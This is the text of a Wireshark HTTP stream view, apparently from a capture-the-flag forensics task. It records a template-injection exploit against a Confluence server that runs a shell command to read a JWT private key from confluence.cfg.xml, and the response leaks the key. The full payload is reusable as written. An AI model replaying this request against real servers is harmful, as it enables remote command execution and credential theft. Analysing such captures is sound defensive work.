 Wireshark · Follow HTTP Stream (tcp.stream eq 17) · capture.pcapng
POST /template/aui/text-inline.vm HTTP/1.1
Host: localhost:8090
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 314
label=\u0027%2b#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet(\u0027ognl\u0027).findVa
lue(#parameters.x,{})%2b\u0027&x=@org.apache.struts2.ServletActionContext@getResponse().getWriter().write((new fr
eemarker.template.utility.Execute()).exec({"grep -i jwt.private confluence.cfg.xml"}))
HTTP/1.1 200
Cache-Control: no-store
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
X-Confluence-Request-Time: 1712223837733
Set-Cookie: JSESSIONID=83F9864096584115778A99841ED22682; Path=/; HttpOnly
Content-Encoding: gzip
Vary: User-Agent
X-Accel-Buffering: no
Content-Type: text/html;charset=UTF-8
Content-Language: en-US
Transfer-Encoding: chunked
Date: Thu, 04 Apr 2024 09:43:57 GMT
Connection: close
<property name="jwt.private.key">SFRCe0FuMHRoM3JfZDR5XzRuMHRoM3JfYzBuZmx1M25jM19SQzMhIX0=</property>
<!DOCTYPE html>
<html lang="en-GB" >
<head>
<title> - Confluence</title>
Packet 1439. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (30 kB)
Show data as ASCII
Find:
Find Next
Help
Filter Out This Stream
Print
Save as…
Back
Close